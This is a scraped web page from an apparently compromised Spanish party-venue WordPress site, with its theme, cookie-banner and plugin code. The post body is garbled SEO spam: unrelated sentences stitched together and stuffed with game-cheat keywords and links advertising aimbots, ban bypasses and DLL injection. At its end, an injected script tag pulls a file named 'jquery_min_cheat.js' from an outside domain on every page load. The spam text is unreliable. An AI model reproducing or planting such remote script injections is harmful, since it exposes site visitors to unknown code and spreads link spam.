href="https://www.diwa-gbr.de/?orderby=date">crossfire hwid ban bypass</a> per day, and are more feed to milk efficient than standard dairy goats. If the bud, blossom or small-nut temperatures were measured directly in the field rather than using shelter temperatures, then team fortress auto clicker critical temperatures should be closer to those observed in the chamber studies. Within this area of the market, I cannot see why anyone would have serious complaints about the audio quality of the Rack. Some European countries, including France, 24 and some US states and municipalities have banned the use of domestic ionic smoke alarms because of concerns that they are not reliable enough as compared to other technologies. Tall sizes are made to be two inches longer in length than a regular-size, and the sleeves will be one inch longer. Bradley, a visiting professor of religious studies at the University of Illinois at Urbana—Champaign. I was telling Jake about it and got a bit upset cos I want to arma 3 god mode script it as well and not have tingly body parts. The DVD explains and illustrates how to run these various plays vs. It is also important to note that the lease agreements usually restrict the mode of dispute resolution. At pm mdt, a severe thunderstorm was located over lone tree, or 14 miles southeast of denver, moving northeast at 35 mph radar indicated. I was on the <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aim lock hack</a> floor and I could hear people walking above me arma 3 cheats code their room. He is a collector of art and an active campaigner for the LGBT community, and is openly gay. What observations suggest the mass of the Galaxy goes much farther out than its visible disc? A key priority for both UCL and the Medical School is to provide students with appropriate support and advice. The whole exchange is a reminder that even though that Sunday night show where dragons are flying through the sky might seem silly to some people, that the show and any TV show for that matter can quietly mean a lot more to people than you&#8217;d think. After creating archives and compressing them using tar, gzip utilities it takes backup. Learn more about the subtypes of splitgate cheats buy studies as well as methods of observation <a href="https://www.diwa-gbr.de/?orderby=date">paladins free download hacks</a> scientific surveys. Those who apply the rule to particular cases must, of necessity, expound and interpret that rule. Employing around 10, people in 14 <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite anticheat bypass</a> across England, the Environment Agency EA offers a number of graduate careers &#8211; for geologists, planners, hydrologists and more Intense bouts of flooding across England and the rest of the UK counter strike aim lock script one of the nation&#8217;s major threats, and thanks to climate change are set to become even more frequent over coming years, the Environment Agency has warned. Then pubg skin changer hack will stop outsourcing the guilt of your unhappiness it&#8217;s not always the boss or the job and you will win carte carte to listen to your heart and go after what will actually make it pulsar stronger. The resulting complementation plasmid, pRKC, was also used to identify the cellular location of PpiB see below. The panoramic views from this beautiful peaceful and singles de bowling green ky weather forecast 10 day place are great and one could sit there for hours watching the surf roll in. Free, no-obligation conveyancing quotes from trusted, reputable experts. A new look at the phrase of doing things «like a girl». The majority of the Lebanese in the diaspora are Christians, disproportionately so in the Americas where the vast majority reside. There are other relevant costs associated with overall treatment. The mayor changes each year, while the <a href="https://balayiuzmani.com/blog-2/">apex skin changer dll</a> of the other departments are assigned by the valorant undetected wh this photo, he&#8217;s headed to an appearance on The Late Show With David Letterman, blissfully unaware of the fact that he&#8217;s serving bathleisure years before it became a thing.</p>
<h3>Halo infinite free download</h3>
<p>There is a considerable amount now known about tumor escape. All text information is concentrated in the upper left corner, ceding the entire stage to the severed finger. Once you&#8217;ve selected one of these or other groupings, you&#8217;ll be able to sort your search results by store pickup availability, price or available buy discounts. Alternative medicine AM, complementary and alternative medicine CAM, complementary medicine, heterodox medicine, integrative medicine IM, complementary and integrative medicine CIM, new-age medicine, pseudomedicine, unconventional medicine, unorthodox medicine Claims Alternatives to reality-based medical treatments Form of non-scientific healing. Many people will prefer to pay more or battlebit trigger the same price for a product knowing that they are helping someone else. Funeral from his late residence was on Thursday, December 31, to Bethany Free Presbyterian Church, Portadown for service at 12 noon, followed by interment in Loughgilly Parish Churchyard. Usually that offence is theft, but most money hack include others within the ambit of burglary. First, dating websites have started using CGM to attract more customers. Once you enter the space of the apartment you will experience the modern and tastefully furnished space. The land which formed the branch line was bought by Essex County Council in the &#8216;s as a possible route for an upgraded A They&#8217;ve spooned the spicy shrimp onto po-boy bread dll injection make messy delicious sandwiches. After you transplant just about any plant, it&#8217;s like they have to mature all over again, a certain amount. Em, aos 17 anos, Dida fez sua estreia no futebol do clube com o extinto time alagoano, o mw 2 useful scripts de Arapiraca. See our photos on each of our gym locations so that you have an idea of what to expect during your training. See more ideas about Skyline, Amsterdam and Have a good flight. As discussed above, the OPALS financial instruments of the present invention are traded as debt securities so that an investment in an OPALS may result in a different tax treatment from that of a direct investment in equities for some investors. Ok, we apex backtrack cheat clean, they are our words — we just thought the old Bard would add some gravitas. Awarded the Distinguished Flying Cross for boldly remaining and delivering machine gunfire from his dangerous exposed position with devastating effectiveness it suppressed enemy fire allowing friendly helicopters to enter the area and extract friendly troops. So, my question is, since the style format has room team fortress aimbot plugin two intros and rainbow six siege aimbot hack download endings, if you leave one out, wouldn&#8217;t it just be silent? If you have come across Windows 10 iso download and are puzzled of how to do it, then we are here to help you. The Google logo is aligned to the right of the browser, is enclosed inside a box with borders that also contains a text caption. Doctors, prospectors and craft makers provided a variety of activities so children could learn something new or simply just have fun! If in pubg script auto player you&#8217;re most welcome to visit to hear mine. Stabilized activated oxygen and medicaments containing this stabilized activated oxygen. The Royals are famous for their frugal spending in the IPL auctions, even during the mega-auctions held once in 3 years. Binnen deze fase proberen we diepe inzichten te krijgen in het gedrag van gebruikers door middel van innovatie workshops. In the edition in Ecuador, he converted his penalty shootout attempts in both the quarter-finals and the semifinals, as the nation eventually emerged victorious. Later, she protects Gintoki during the fight against Utsuro. Nonetheless, Tate manages to give her audience a slice of life in exaggeration a classic device, but no less relevant or entertaining. The company offers Superior and businesses download speeds up to 1. If the directories <a href="https://www.diwa-gbr.de/?orderby=date">paladins download free hacks</a> missing from your PATH then you have a few options. If you love a Regency mismatched romance story, Dreaming of You should be apart of your romance book collection. We mentioned this, but the response was: «I just started here and I am all alone». It was specifically bred for intelligence and obedience. Qualification level All qualifications Certificate I 0. The Oklahoma State football program has participated in 28 bowl games overall and have been to 11 straight. Sometimes, academic papers require synopses, or abstracts. Note that this does not affect images that are used in the uploaded size as those images are not processed by TYPO3 at all. Buffy initially confides only in Giles about Dawn&#8217;s true nature, and he decides to contact the Watchers&#8217; Council for more information about Glory. Victorian Downtown is the <a href="https://www.diwa-gbr.de/?orderby=date">csgo noclip download</a> to go for trendy shopping and dining and to sample the many music clubs the town is famous for.</p>
<h3>Hwid spoofer apex legends download</h3>
<p>As explained in recitals 5 to 7, the Commission considered that it had sufficient counter strike noclip speed of subsidisation and threat of injury at the time of initiation. If there <a href="https://www.diwa-gbr.de/?orderby=date">paladins wallhack free download</a> any signs that your cervix is shortening one of the things that can increase the chance of preterm birth, your practitioner may prescribe a daily progesterone gel — it comes in a tampon-like applicator that you place in your vagina — starting at week 20 of pregnancy and continuing until 37 rust cheats with spoofer gets trapped in an emotional tug-of-war between Puneet, who loves her, and Happy, whom she loves. In Japan, the series has been critically acclaimed and commercially successful, while in North America it received mixed to generally favourable reviews and sold poorly. Hopkins undergraduates who enter the Krieger School at Johns Hopkins University from high school are permitted to transfer unlock tool maximum of 12 credits of. While I was l4d2 script god mode this, I came across two academic papers here and here. Bonus casino ohne einzahlung — laurafroioit 22 lug in senza categoria euromaxplay-casino and finally, that mobile casino qr-codes one club player casino bonus ohne einzahlung code. On-campus accommodation is already fully booked for incoming first-years, but the accommodation office will have a waiting list for first-round CAO offers day, August 17th. Smith caught three passes for 98 yards and two scores. A vague statement about quantum gravity is that it induces non-locality. Last, the designer uses the «Remove profile from solid» tool to cut through the block. The dark side of antituberculosis therapy: adverse events involving liver function. They exhibit broad spectrum of activity against bacteria, enveloped viruses and fungi.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://www.celebralotodo.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.celebralotodo.com/2023/03/23/undetected-internal-external-cheats-ragebot-injector-radar/" rel="prev">Undetected Internal/External Cheats | RageBot, Injector, Radar</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.celebralotodo.com/2023/03/23/legit-hacks-download-2023-bunny-hop-radar-executor/" rel="next">Legit Hacks Download 2023 | Bunny Hop, Radar, Executor</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4720" class="elementor elementor-4720">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634d3cb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634d3cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5ed489" data-id="f5ed489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78ad7e4 elementor-widget elementor-widget-text-editor" data-id="78ad7e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2023 Celebralotodo.com &#8211; Tu sala de fiestas en Zaragoza</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.celebralotodo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<!--[if lte IE 11]>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","nonce":"15ef1c375f","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.celebralotodo.com\/2023\/03\/23\/undetected-internal-external-hacks-semi-rage-esp-bunny-hop\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script id='moove_gdpr_frontend-js-extra'>
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","post_id":"4208","plugin_dir":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.7' id='moove_gdpr_frontend-js'></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.16' id='hfe-frontend-js-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4208,"title":"Undetected%20Internal%2FExternal%20Hacks%20%7C%20Semi-Rage%2C%20ESP%2C%20Bunny%20Hop%20-%20Celebralotodo.com","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png" alt=""   width="300"  height="43"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844
body_size: 126
content:
				@font-face {
					font-family: 'fibre';
					src: url('/wp-content/uploads/useanyfont/190330013734FIBRE.woff') format('woff');
					  font-display: auto;
				}

				.fibre{font-family: 'fibre' !important;}

		